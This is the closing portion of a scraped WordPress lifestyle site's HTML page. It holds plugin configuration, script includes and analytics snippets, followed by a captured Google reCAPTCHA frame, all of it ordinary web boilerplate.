var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3c3e71782","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NO1W29jS-wvx17GpVrqFfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866893139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>